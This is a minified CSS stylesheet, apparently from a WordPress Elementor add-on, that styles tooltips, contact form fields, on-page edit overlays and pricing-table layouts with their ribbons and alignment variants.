.tooltipster-arrow{height:10px;margin-left:-10px;top:0;width:20px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow{height:20px;margin-top:-10px;right:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow{height:20px;margin-top:-10px;left:0;top:0;width:10px}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{bottom:0;height:10px;margin-left:-10px;width:20px}.tooltipster-sidetip .tooltipster-arrow-background,.tooltipster-sidetip .tooltipster-arrow-border{height:0;position:absolute;width:0}.tooltipster-sidetip .tooltipster-arrow-background{border:10px solid transparent}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#565656;left:0;top:3px}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background{border-left-color:#565656;left:-3px;top:0}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background{border-right-color:#565656;left:3px;top:0}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background{border-top-color:#565656;left:0;top:-3px}.tooltipster-sidetip .tooltipster-arrow-border{border:10px solid transparent;left:0;top:0}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#000}.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border{border-left-color:#000}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border{border-right-color:#000}.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border{border-top-color:#000}.tooltipster-sidetip .tooltipster-arrow-uncropped{position:relative}.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped{top:-10px}.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped{left:-10px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-box{border:none;background:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow{height:8px;margin-left:-8px;width:16px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow{height:16px;margin-left:0;margin-top:-8px;width:8px}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-punk .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-background{display:none}.tooltipster-sidetip.tooltipster-borderless .tooltipster-arrow-border{border:8px solid transparent}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-left .tooltipster-arrow-border{border-left-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-border{border-right-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-top .tooltipster-arrow-border{border-top-color:rgba(10,10,10,.9)}.tooltipster-sidetip.tooltipster-borderless.tooltipster-bottom .tooltipster-arrow-uncropped{top:-8px}.tooltipster-sidetip.tooltipster-borderless.tooltipster-right .tooltipster-arrow-uncropped{left:-8px}.tooltipster-sidetip.tooltipster-light .tooltipster-box{border-radius:3px;border:1px solid #ccc;background:#ededed}.tooltipster-sidetip.tooltipster-light .tooltipster-content{color:#666}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow{height:9px;margin-left:-9px;width:18px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow{height:18px;margin-left:0;margin-top:-9px;width:9px}.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-background,.tooltipster-sidetip.tooltipster-light .tooltipster-arrow-border{border:9px solid transparent}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#ededed;top:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-background{border-left-color:#ededed;left:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-background{border-right-color:#ededed;left:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-background{border-top-color:#ededed;top:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-border{border-left-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-border{border-right-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-border{border-top-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-uncropped{top:-9px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-uncropped{left:-9px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #000;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border-radius:5px;border:none;border-bottom:3px solid #f71169;background:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-box{margin-bottom:7px}.tooltipster-sidetip.tooltipster-punk .tooltipster-content{color:#fff;padding:8px 16px}.tooltipster-sidetip.tooltipster-punk.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-left .tooltipster-arrow-border{border-left-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-right .tooltipster-arrow-border{border-right-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:#f71169}.tooltipster-sidetip.tooltipster-shadow .tooltipster-box{border:none;border-radius:5px;background:#fff;box-shadow:0 0 10px 6px rgba(0,0,0,.1)}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-box{margin-top:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-box{margin-right:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-box{margin-left:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-box{margin-bottom:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-content{color:#8d8d8d}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow{height:6px;margin-left:-6px;width:12px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow{height:12px;margin-left:0;margin-top:-6px;width:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-border{border:6px solid transparent}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-uncropped{top:-6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-uncropped{left:-6px}.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-pricing{-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-pricing .eael-pricing-item{width:100%;height:auto;margin:0}.eael-pricing .eael-pricing-button{padding:12px 25px;background:#00c853;font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;text-decoration:none;-webkit-transition:.3s;transition:.3s;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:4px}.eael-pricing .eael-pricing-button:hover{background:#03b048}.eael-pricing .eael-pricing-item ul{padding:0px;margin:0px;list-style:none}.eael-pricing .eael-pricing-item ul li.eael-pricing-item-feature{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing .eael-pricing-item ul li.disable-item{text-decoration:line-through;opacity:.5}.eael-pricing .eael-pricing-item ul li span.li-icon{color:#00c853;margin-right:6px;margin-left:6px}.eael-pricing .eael-pricing-item ul li.disable-item span.li-icon{color:#ef5350}.eael-pricing.style-1{position:relative;z-index:0;text-align:center}.eael-pricing.style-1 .eael-pricing-item{border:1px solid rgba(9,9,9,.1);padding:30px;border-radius:5px;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1 .eael-pricing-item.featured{position:relative}.eael-pricing.style-1 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-1 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-4:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:30px;right:-55px;z-index:10;font-size:13px;font-weight:600;text-transform:uppercase;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:200px;padding:7px 0;white-space:nowrap}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-left.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-left.ribbon-4:before{right:auto;left:-55px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-pricing.style-1 .eael-pricing-item .header{display:block;position:relative;z-index:0;padding-bottom:15px;margin-bottom:15px}.eael-pricing.style-1.eael-header-devider .eael-pricing-item .header:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.1)}.eael-pricing.style-1 .eael-pricing-item .header .title{font-weight:700;line-height:30px;margin:0px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-1 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700}.eael-pricing.style-1 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-1 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 0px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .body ul li:last-child{border:none}.eael-pricing.style-1 .eael-pricing-item.featured-large{padding:60px 0px}.eael-pricing.style-2{position:relative;z-index:0;text-align:center}.eael-pricing.style-2 .eael-pricing-item{padding:30px 0px;border-radius:5px;margin:0px;border:1px solid rgba(9,9,9,.1)}.eael-pricing.style-2 .eael-pricing-item.featured{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.eael-pricing.style-2 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-2 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:inline-block;position:relative;width:80px;height:80px;background:#00c853;border-radius:50%;margin-bottom:30px;-webkit-transition:.5s;transition:.5s;overflow:hidden}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon,.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon i{font-size:30px;color:#fff;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon{background:#43a047}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon i{color:#fff}.eael-pricing.style-2 .eael-pricing-item .header{background:#c8e6c9;padding:25px 30px;margin-bottom:15px;position:relative;z-index:0}.eael-pricing.style-2 .eael-pricing-item.featured .header:after{content:"";position:absolute;width:100%;height:100%;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;background:hsla(0,0%,100%,.4)}.eael-pricing.style-2 .eael-pricing-item .header .title{font-size:28px;font-weight:700;line-height:40px;margin:0px}.eael-pricing.style-2 .eael-pricing-item .header .subititle{font-size:14px;font-weight:600;color:#6d6d6d}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-2 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700;color:#00c853}.eael-pricing.style-2 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-2 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 15px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .body ul li:last-child{border:none}@media only screen and (min-width: 768px)and (max-width: 992px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{width:100%;margin:0 auto 30px auto}}@media only screen and (max-width: 480px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item{width:100%}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{margin:0 auto 30px auto}}.eael-pricing-content-align-center .eael-pricing{text-align:center}.eael-pricing-content-align-left .eael-pricing{text-align:left}.eael-pricing-content-align-right .eael-pricing{text-align:right}.eael-pricing-content-align-center .eael-pricing.style-4{text-align:center}.eael-pricing-content-align-left .eael-pricing .eael-pricing-item.ribbon-4:before,.eael-pricing-content-align-right .eael-pricing .eael-pricing-item.ribbon-4:before{text-align:center}.eael-pricing-content-align-left .eael-pricing.style-4{text-align:left}.eael-pricing-content-align-right .eael-pricing.style-4{text-align:right}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag{padding-left:45px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag:before{left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .footer{padding-left:30px;padding-right:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .footer{padding-right:30px;padding-left:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-3.eael-header-devider .eael-pricing-item .header:after{-webkit-transform:translateX(-80%);-ms-transform:translateX(-80%);transform:translateX(-80%)}.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item .header:after{-webkit-transform:translateX(80%);-ms-transform:translateX(80%);transform:translateX(80%)}.eael-pricing-content-align-left .eael-pricing.style-3 .eael-pricing-item:hover .header:after,.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item:hover .header:after{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{margin:0;width:100%}.eael-pricing-button-align-right .eael-pricing.style-1 .footer,.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-button-align-right .eael-pricing.style-3 .footer,.eael-pricing-button-align-right .eael-pricing.style-4 .footer{text-align:right}.eael-pricing-button-align-center .eael-pricing.style-1 .footer,.eael-pricing-button-align-center .eael-pricing.style-2 .footer,.eael-pricing-button-align-center .eael-pricing.style-3 .footer,.eael-pricing-button-align-center .eael-pricing.style-4 .footer{text-align:center}.eael-pricing-button-align-left .eael-pricing.style-1 .footer,.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-button-align-left .eael-pricing.style-3 .footer,.eael-pricing-button-align-left .eael-pricing.style-4 .footer{text-align:left}.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-4 .footer{padding-right:30px}.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-4 .footer{padding-left:30px}.only-in-pro{width:100%;-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;min-width:200px;background:#ef5350;color:#fff;text-align:center}.only-in-pro .title{font-family:"Roboto",sans-serif;font-size:24px;line-height:40px;margin:0px}div.tooltipster-sidetip.tooltipster-base.tooltipster-right .tooltipster-arrow{position:absolute;top:50%}div.tooltipster-sidetip.tooltipster-top div.tooltipster-box{margin-bottom:0px !important}div.tooltipster-sidetip.tooltipster-bottom div.tooltipster-box{margin-top:0px !important}.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{top:auto;bottom:-8px}div.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{top:-8px;bottom:auto}@media only screen and (max-width: 480px){.eael-pricing.style-1 .eael-pricing-item .price-tag{display:block}}
